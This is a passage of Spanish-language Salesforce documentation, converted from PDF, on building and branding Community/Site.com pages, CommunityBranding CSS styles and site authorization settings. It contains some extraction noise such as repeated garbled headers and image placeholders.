

Un asistente le guía en la selección de una plantilla y luego le guía por la configuración inicial para sus temas y categorías de datos, dependiendo de qué plantilla está utilizando.

**•** Kokua es una plantilla de autoservicio de una gran riqueza visual que presenta a los usuarios artículos de conocimiento organizados por categorías de datos. Los usuarios también pueden enviar casos para obtener ayuda de agentes.

#### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

- **•** Koa es una plantilla de autoservicio basada en texto optimizada para dispositivos móviles. Permite que los usuarios busquen y visualicen artículos por representaciones de texto de categorías de datos y se pongan en contacto con el servicio de asistencia si no pueden encontrar lo que están buscando.
- **•** Napili es una importante plantilla para comunidades de asistencia que permite a los usuarios publicar preguntas en la comunidad así como buscar y visualizar artículos. Si no encuentran lo que buscan, pueden hacer contacto con un agente del servicio de atención al cliente.

Community Builder facilita la tarea de personalizar su comunidad. Solo tiene que modificar algunos de los componentes para incluir información acerca de su comunidad, agregar algunas imágenes para ampliar su marca y estará listo; sin ninguna codificación. Además, si desea una experiencia más personalizada, puede crear páginas personalizadas, agregar componentes a páginas, utilizar componentes Lightning y exponer objetos adicionales de Salesforce.

Las comunidades aparecen automáticamente en el idioma de perfil de un usuario conectado, por lo que no necesita crear y gestionar una comunidad separada para cada idioma. Con Community Builder, puede ampliar la asistencia para usuarios Invitados en comunidades por si su idioma no es compatible, pueden elegir uno de la lista de selección de idiomas en cada página de comunidad. Como todos los idiomas se mantienen en la comunidad, no necesita crear y gestionar una comunidad separada para cada idioma.

CONSULTE TAMBIÉN

[Crear Comunidades](#page-3125-0) [Funciones de comparación disponibles en las plantillas de comunidad](#page-3232-0) [Configurar y personalizar páginas en su comunidad](#page-4644-0)
### Configurar y personalizar páginas en su comunidad

Las páginas son las partes integrantes de su comunidad. Controlan cómo sus usuarios ven e interactúan con la comunidad.

Cada página incluye un conjunto de componentes organizados alrededor de una tarea o función, ya sea la apertura de un caso o la búsqueda de un artículo. Las páginas que componen cada una de las plantillas preconfiguradas de comunidad están listas para que las utilice con muy poca configuración o personalización necesarias. Además, puede crear nuevas páginas o arrastrar y soltar otros componentes en páginas existentes según sea necesario. Si crea componentes Lightning personalizados, aparecen en la lista de componentes disponibles en el lado izquierdo de la página.

Cuando abra una página para su modificación, puede establecer propiedades para el modo en que la información aparece, mover componentes a diferentes posiciones o eliminar los componentes que no necesite.

Nota: Puede modificar componentes en una página y eliminar páginas inactivas, pero no puede cambiar el nombre de las páginas.

Por ejemplo, la página Inicio en la plantilla Napili contiene componentes que permiten a los clientes ver artículo y temas de tendencia, explorar artículos organizados por categorías, leer debates desde la comunidad, buscar o informar, formular una pregunta y hacer contacto con el servicio de asistencia. Si está creando una comunidad únicamente para desviar casos y no desea permitir que los clientes abran un caso en la comunidad, puede eliminar el componente para hacer contacto con el servicio de asistencia.

Para modificar una página, vaya a Community Builder

- **1.** Desde el menú desplegable de la página, seleccione la página para modificar.
- **2.**

Haga clic en **Para abrir el Editor de página.** 

- **3.** Seleccione el componente que desea modificar.
- **4.** En el Editor de propiedades, modifique cualquiera de las propiedades del componente.
- **5.** Para agregar un componente a la página, simplemente arrástrelo del menú Componentes Lightning y suéltelo donde desea en la página.
- **6.** Para eliminar un componente de la página, pase el ratón sobre el componente y haga clic en  $\times$ .
- **7.** Cuando acabe de configurar la página, haga clic en **Publicar**.

### CONSULTE TAMBIÉN

[¿Qué plantilla de comunidad debo utilizar?](#page-3230-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, personalizar o publicar una comunidad:

**•** "Crear y gestionar comunidades"

O BIEN

El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para activar las comunidades:

**•** "Personalizar aplicación"

Para crear tipos y acciones de artículos:

**•** "Gestionar Salesforce Knowledge"

Para crear categorías de datos:

**•** "Gestionar categorías de datos"

## Creación de páginas con marca en Site.com

### <span id="page-4645-0"></span>Descripción general sobre creación de páginas con marca

Cuando crea un sitio de comunidad, Salesforce crea automáticamente un nuevo sitio Site.com y lo asocia con la comunidad.

Con los sitios de comunidad de Site.com puede:

- **•** [Utilizar la plantilla de comunidad con marca](#page-4646-0) para crear páginas Site.com para su comunidad.
	- Nota: A partir de Spring '15, la plantilla Comunidad ya no estará disponible para nuevas  $\blacksquare$ comunidades. Si ya cuenta con una comunidad de Site.com basada en la plantilla Comunidad, seguirá funcionando. Para obtener información acerca de la creación de una comunidad, consulte [Crear comunidades](#page-3125-0) en la página 3120.
- **•** Utilizar la hoja de estilo [CommunityBranding](#page-4647-0) para aplicar estilos a las páginas Site.com usando CSS.
- **•** [Crear sus propios estilos CSS de comunidad](#page-4648-0) usando varias expresiones del espacio de nombres Red [disponibles](#page-4649-0).

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### <span id="page-4646-0"></span>Crear páginas con marca a partir de la plantilla de comunidad

Los sitios de comunidad de Site.com incluyen una plantilla con marca que puede utilizar para crear nuevas páginas de sitios de comunidad.

Los estilos de la plantilla de la comunidad proceden de la hoja de estilo CommunityBranding, que se incluye automáticamente para todos los nuevos sitios de la comunidad de Site.com.

Para crear páginas con marca a partir de la plantilla de la comunidad:

- **1.** En la ficha Descripción general de Site.com, pase el ratón sobre Páginas del sitio Web y haga clic en **Nuevo**.
- **2.** Ingrese el nuevo nombre de página de la comunidad. Los nombres de página no pueden incluir espacios y caracteres especiales, como #, ? o @.
- **3.** Asegúrese de que la plantilla de la comunidad está seleccionada para la plantilla de página.
- **4.** Haga clic en **Crear**.

### Nota:

- **•** Las opciones de marca de Comunidad como encabezados, pies de página y colores de página se establecen desde la sección **Administración** > **Marca** en la página Gestión de comunidad.
- **•** Los encabezados y pies de página vacíos de la comunidad o los encabezados que solo contienen imágenes no funcionarán en Site.com. Asegúrese de especificar bloques HTML personalizados para los encabezados y pies de página de la comunidad si está creando páginas Site.com a partir de la plantilla de la comunidad o creando encabezados y pies de página de la comunidad usando expresiones del espacio de nombres Red.
- **•** Los encabezados y pies de página de la comunidad están disponibles como widgets en las páginas de la comunidad Site.com. Para agregar un encabezado o pie de página de una comunidad a una página en blanco de la sección Widgets del tablero Elementos de página.

### CONSULTE TAMBIÉN

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Descripción general sobre creación de páginas con marca](#page-4645-0) [Ver la hoja de estilo CommunityBranding](#page-4650-0) [Descripción general de plantillas de páginas de Site.com](#page-4680-0) [Creación de plantillas de página de Site.com](#page-4682-0)

## EDICIONES

Disponible en: Salesforce Classic

### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar páginas personalizadas de una comunidad:

**•** "Crear y configurar comunidades"

 $\Omega$ 

El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

### <span id="page-4647-0"></span>Aplicar estilos de comunidad de la hoja de estilo CommunityBranding

La hoja de estilo CommunityBranding contiene un conjunto de estilos CSS creados a partir de las expresiones del espacio de nombres Red.

La hoja de estilo CommunityBranding se adjunta a la plantilla de comunidad y es la responsable del aspecto de marca de la plantilla. Puede acceder a los estilos de la hoja de estilo CommunityBranding y aplicarlos directamente a los elementos de cualquier página.

Para aplicar los estilos de la comunidad usando la hoja de estilo CommunityBranding:

1. Asegúrese de que la hoja de estilo CommunityBranding se ha adjuntado a la página Site.com a la que desea aplicar la marca.

Nota: A todas las páginas Site.com basadas en la plantilla de la comunidad se les adjunta la hoja de estilo CommunityBranding automáticamente.

- **2.** Seleccione el elemento de la página en el que desea aplicar el estilo.
- **3.** Abra el tablero Estilo.
- **4.** Seleccione Clase.
- **5.** Empiece escribiendo "Marca". Aparece una lista de estilos disponibles en la hoja de estilo CommunityBranding.
- **6.** Seleccione el estilo que desea aplicar.

### CONSULTE TAMBIÉN

[Descripción general sobre creación de páginas con marca](#page-4645-0) [Crear páginas con marca a partir de la plantilla de comunidad](#page-4646-0) [Ver la hoja de estilo CommunityBranding](#page-4650-0) [Creación y uso de hojas de estilo CSS](#page-4726-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

## PERMISOS DE USUARIO

Para crear, modificar y gestionar páginas personalizadas de una comunidad:

**•** "Crear y configurar comunidades"

 $\Omega$ 

El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

### <span id="page-4648-0"></span>Crear estilos de comunidad en una hoja de estilo CSS

Los estilos de comunidad con marca están disponibles en los sitios de comunidad de Site.com a través de las expresiones del espacio de nombres Red.

Puede acceder a una lista completa de expresiones del espacio de nombres Red disponibles para crear nuevos estilos de comunidad en cualquier hoja de estilo CSS. Cuando agrega una expresión a una regla CSS, Site.com deja el estilo como está definido en la comunidad y lo muestra en la página.

Para crear estilos de comunidad en una hoja de estilo CSS:

- **1.** Abra una hoja de estilo existente o cree una nueva hoja de estilo.
- **2.** Haga clic en **Modificar código de la hoja de estilo**.
- **3.** Agregue una nueva regla de estilo de la comunidad usando cualquiera de las expresiones de Red disponibles. Puede crear tanto estilos de Id. como estilos de clase. Por ejemplo:

EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar páginas personalizadas de una comunidad:

**•** "Crear y configurar comunidades"

 $\Omega$ 

El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

```
#main_content_block {
 background-color: {!Network.primaryColor};
 color: {!Network.primaryComplementColor};
}
.secondary content blocks{
 background-color: {!Network.zeronaryColor};
 color: {!Network.zeronaryComplementColor};
}
```
**4.** Aplique los nuevos estilos a los elementos de otras páginas.



Nota: Recuerde que la hoja de estilo que contiene los estilos de la comunidad debe estar adjunta a la página que contiene los elementos a los que se ha aplicado un estilo.

### CONSULTE TAMBIÉN

[Descripción general sobre creación de páginas con marca](#page-4645-0) [Expresiones disponibles para la marca de una comunidad](#page-4649-0) [Creación y uso de hojas de estilo CSS](#page-4726-0)

### <span id="page-4649-0"></span>Expresiones disponibles para la marca de una comunidad

Puede utilizar las expresiones del espacio de nombres Red que aparecen en esta página para [crear](#page-4648-0) [sus propios estilos de comunidad](#page-4648-0).

Las opciones de marca de comunidad como encabezados, pies de página y colores de página se establecen desde la sección **Administración** > **Marca** en la página Gestión de comunidad.



**Expresión de Red**

- **•** Los encabezados y pies de página vacíos de la comunidad o los encabezados que solo contienen imágenes no funcionarán en Site.com. Asegúrese de especificar bloques HTML personalizados para los encabezados y pies de página de la comunidad si está creando páginas Site.com a partir de la plantilla de la comunidad o creando encabezados y pies de página de la comunidad usando expresiones del espacio de nombres Red.
- **•** Los encabezados y pies de página de la comunidad están disponibles como widgets en las páginas de la comunidad Site.com. Para agregar un encabezado o pie de página de una comunidad a una página en blanco de la sección Widgets del tablero Elementos de página.

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition



4644



CONSULTE TAMBIÉN

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Descripción general sobre creación de páginas con marca](#page-4645-0) [Crear estilos de comunidad en una hoja de estilo CSS](#page-4648-0)

### <span id="page-4650-0"></span>Ver la hoja de estilo CommunityBranding

La hoja de estilo CommunityBranding contiene un conjunto de estilos de marca de la comunidad.

Las opciones de marca de comunidad como encabezados, pies de página y colores de página se establecen desde la sección **Administración** > **Marca** en la página Gestión de comunidad.

Para ver los estilos de la comunidad en la hoja de estilo CommunityBranding, en la ficha Descripción general de Site.com, haga clic en Hojas de estilos y en la hoja de estilo CommunityBranding. Los estilos de la comunidad aparecen a la izquierda. Para ver el código de la hoja de estilos, haga clic en **Modificar código de la hoja de estilo**.

Se proporciona un total de catorce estilos de clase de comunidad. Estos es el contenido predeterminado de la hoja de estilo:

```
.brandZeronaryBgr {
background-color: {!Network.zeronaryColor} !important;
}
.brandZeronaryFgr {
color: {!Network.zeronaryComplementColor} !important;
}
.brandPrimaryBgr {
background-color: {!Network.primaryColor} !important;
}
.brandPrimaryFgr {
color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryBrd2 {
border-color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryFgrBrdTop {
border-top-color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryBrd {
border-top-color: {!Network.primaryColor} !important;
}
.brandSecondaryBrd {
border-color: {!Network.secondaryColor} !important;
}
.brandSecondaryBgr {
```
### EDICIONES

Disponible en: Salesforce Classic

### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

```
background-color: {!Network.secondaryColor} !important;
}
.brandTertiaryFgr {
color: {!Network.tertiaryComplementColor} !important;
}
.brandTertiaryBgr {
background-color: {!Network.tertiaryColor} !important;
color: {!Network.tertiaryComplementColor} !important;
background-image: none !important;
}
.brandTertiaryBrd {
border-top-color: {!Network.tertiaryColor} !important;
}
.brandQuaternaryFgr {
color: {!Network.quaternaryComplementColor} !important;
}
.brandQuaternaryBgr {
background-color: {!Network.quaternaryColor} !important;
}
```
### CONSULTE TAMBIÉN

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Descripción general sobre creación de páginas con marca](#page-4645-0) [Crear páginas con marca a partir de la plantilla de comunidad](#page-4646-0)

## <span id="page-4651-0"></span>Adición de páginas autenticadas

### Descripción general de la autorización de Site.com

Como parte del diseño del sitio, puede que quiera controlar qué contenido es público y cuál es privado para los visitantes del sitio. Los sitios nuevos se establecen inicialmente de forma que todos los recursos del sitio, como carpetas y páginas, sean públicos. Puede cambiar la configuración predeterminada en la vista Autorización de Configuración del sitio.

Las opciones de autorización del sitio global son:

- **•** Sin autorización (predeterminada): todos los recursos son públicos.
- **•** Requiere autorización: todos los recursos son privados.
- **•** Personalizado: todos los recursos son públicos de forma predeterminada, pero se pueden hacer privados.

Las opciones Sin autorización y Requiere autorización le permiten hacer rápidamente su sitio completamente público o privado. Pero, si desea controlar el acceso a páginas y carpetas individuales y otros recursos, utilice la opción Personalizado. Si selecciona Personalizado, se activa la casilla de verificación Requiere autorización del menú Acciones  $\clubsuit \bullet$  para todos los recursos del sitio. Puede definir la autorización en el sitio, carpeta, página y nivel de recursos individual. Conforme marca elementos para su autorización, aparece sobre ellos un icono de candado **. Después de que un recurso, como una página**, se marque como privado, a los usuarios que no hayan iniciado sesión en Salesforce se les pide que lo hagan al intentar acceder a él.

Los recursos pueden heredar la configuración de privacidad de las carpetas. Por ejemplo, cuando un recurso, como la carpeta de un sitio, se marca para autorización, cualquier elemento que contenga esa carpeta hereda la configuración de autorización de la carpeta y se hace privado. Si arrastra ese recurso a una carpeta pública, se vuelve a hacer público. Pero, si marca explícitamente un recurso como

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

privado usando el menú Acciones y, a continuación, lo arrastra a una carpeta pública, este sigue siendo privado porque la configuración de privacidad a nivel de recurso prevalece.

Cuando utilice la opción Personalizado, aparecerá una tabla de autorizaciones en la vista Autorización, la cual le permitirá gestionar los recursos o elementos privados marcados como privados. Puede eliminar la autorización de un recurso eliminándolo de la tabla de autorizaciones o anulando la selección del cuadro Requiere autorización en el propio elemento.

### CONSULTE TAMBIÉN

[Configuración de autorización en el sitio](#page-4652-0) [Establecimiento de autorización personalizada](#page-4653-0) [Eliminación de la autorización de Site.com](#page-4654-0)

### <span id="page-4652-0"></span>Configuración de autorización en el sitio

Como parte del diseño del sitio, puede que quiera controlar qué contenido es público y cuál es privado para los visitantes del sitio. Los sitios nuevos se establecen inicialmente de forma que todos los recursos del sitio, como carpetas y páginas, sean públicos. Puede cambiar la configuración predeterminada en la vista Autorización de Configuración del sitio.

Las opciones de autorización del sitio global son:

- **•** Sin autorización (predeterminada): todos los recursos son públicos.
- **•** Requiere autorización: todos los recursos son privados.
- **•** Personalizado: todos los recursos son públicos de forma predeterminada, pero se pueden hacer privados.
- **1.** Abra el sitio para su edición.
- **2.** Haga clic en **Configuración del sitio** > **Autorización**.
- **3.** Seleccione una opción de autorización.

### CONSULTE TAMBIÉN

[Descripción general de la autorización de Site.com](#page-4651-0) [Establecimiento de autorización personalizada](#page-4653-0) [Eliminación de la autorización de Site.com](#page-4654-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para gestionar la autorización:

**•** Debe ser un usuario administrativo en el sitio

### PERMISOS DE USUARIO

Para crear, modificar y gestionar páginas personalizadas de una comunidad:

**•** "Crear y configurar comunidades"

 $\Omega$ 

El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

### <span id="page-4653-0"></span>Establecimiento de autorización personalizada

Cuando selecciona la autorización personalizada, obtiene gran flexibilidad en el control del acceso al sitio. No solo puede controlar quién tiene acceso a los recursos de alto nivel, como carpetas y páginas, sino que también puede establecer el acceso al nivel de recursos individual.

El uso de la autorización personalizada a nivel de carpeta es una buena forma de que un gran número de recursos sean privados sin tener que marcarlos individualmente. Digamos que se ejecutan periódicamente ofertas de venta para los usuarios de pago. Si arrastra todas las páginas de venta a una carpeta especial marcada para autorización, estas heredarán instantáneamente la configuración de la carpeta. Los usuarios tendrán que iniciar sesión para acceder a ellas. Además, si decide que una de las páginas de venta esté disponible para todos, simplemente tiene que volver a arrastrarla a una carpeta pública o a la raíz del área Todo el contenido del sitio.

- **1.** Abra el sitio para su edición.
- **2.** Haga clic en **Configuración del sitio** > **Autorización**.
- **3.** Seleccione **Personalizado**.
- **4.** Haga clic en **Todo el contenido del sitio**.
- **5.** Cree una carpeta para almacenar las páginas privadas si no existe todavía.
- 6. En el menú Acciones  $\bullet \bullet$  de la carpeta, seleccione **Requiere autorización**. Verá que aparece un candado **a la carpeta. Ahora** es privada.
- **7.** Arrastre cualquier página que desee hacer privada a la carpeta. Aparecerá un candado **de la en ellas también.**
- Ejemplo: Veamos otro ejemplo. Si existe una página que le gustaría mantener privada independientemente de donde resida, puede establecer su autorización en el menú Acciones. Después de establecerla en el nivel de recursos individual, se mantiene privada incluso aunque la arrastre a una carpeta que no esté establecida como privada. En otras palabras, un recurso marcado como privado siempre será privado mientras que no anule la selección de **Requiere autorización** en el menú Acciones.

Si observa la página Autorización, verá que todas las carpetas y recursos marcados como privados aparecen en la tabla de autorizaciones, donde puede consultarlos y eliminarlos.

### CONSULTE TAMBIÉN

[Descripción general de la autorización de Site.com](#page-4651-0) [Configuración de autorización en el sitio](#page-4652-0) [Eliminación de la autorización de Site.com](#page-4654-0)



Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para gestionar la autorización:

**•** Debe ser un usuario administrativo en el sitio

### <span id="page-4654-0"></span>Eliminación de la autorización de Site.com

Puede eliminar la autorización de un recurso eliminándolo de la tabla de autorizaciones en Configuración del sitio o anulando la selección de Requiere autorización en el menú  $\clubsuit$ .

- **1.** Abra el sitio para su edición.
- **2.** Haga clic en **Configuración del sitio** > **Autorización**.
- **3.** En la tabla de autorizaciones, haga clic en **Eliminar** junto al elemento que desea eliminar. Otra forma de hacerlo es navegar a la vista Todo el contenido del sitio. Seleccione el recurso. En el menú Acciones , anule la selección de **Requiere autorización**.
- Ejemplo: Si un recurso está explícitamente marcado como privado utilizando el menú Acciones, también deberá eliminar su autorización mediante el menú Acciones. Por ejemplo, si una página marcada como privada se arrastra a una carpeta pública, seguirá siendo privada. Del mismo modo, si la arrastra a una carpeta que ya es privada y eliminar la autorización de esa carpeta, la página seguirá siendo privada.

### CONSULTE TAMBIÉN

[Descripción general de la autorización de Site.com](#page-4651-0) [Configuración de autorización en el sitio](#page-4652-0) [Establecimiento de autorización personalizada](#page-4653-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para gestionar la autorización:

**•** Debe ser un usuario administrativo en el sitio

## Visualización de información de usuarios de la comunidad actual en Site.com

### <span id="page-4655-1"></span>Visualizar la información del usuario actual de la comunidad

Los diseñadores de Site.com que crean páginas autenticada para el sitio de una comunidad pueden mostrar la información del usuario actual accediendo a las expresiones del espacio de nombres CurrentUser.

- **1.** Abra la página en la que desea mostrar la información del usuario actual de la comunidad.
- **2.** Desde el tablero Elementos de página, arrastre un elemento de página de **Bloque de contenidos** o **Código personalizado** hasta la página.
- **3.** Escriba *{!CurrentUser.* y el valor que desea mostrar. Por ejemplo, { ! CurrentUser. Nombre }. Compruebe la lista de [expresiones disponibles para mostrar la información del usuario actual.](#page-4655-0)
- **4.** Añada cualquier texto adicional que necesite. Por ejemplo, Bienvenido {!CurrentUser.Nombre}!.
- **5.** Si se encuentra en Bloque de contenidos, haga clic en **Guardar**. Si está en el elemento Código personalizado, haga clic en **Guardar y cerrar**.
- Nota: Si un usuario no autenticado accede a una página que contiene expresiones de CurrentUser, la información del usuario actual no aparecerá. Por ejemplo, si un usuario no autenticado ha accedido a una página que contenía el ejemplo anterior, el usuario ve "Bienvenido" como mensaje de bienvenida.

## <span id="page-4655-0"></span>Expresiones disponibles para mostrar la información del usuario actual

Utilice estas expresiones del espacio de nombres CurrentUser para [mostrar información del](#page-4655-1) [usuario autenticado](#page-4655-1) en una página de comunidad de Site.com.



## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar páginas personalizadas de una comunidad:

**•** "Crear y configurar comunidades"

 $\cap$ 

El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

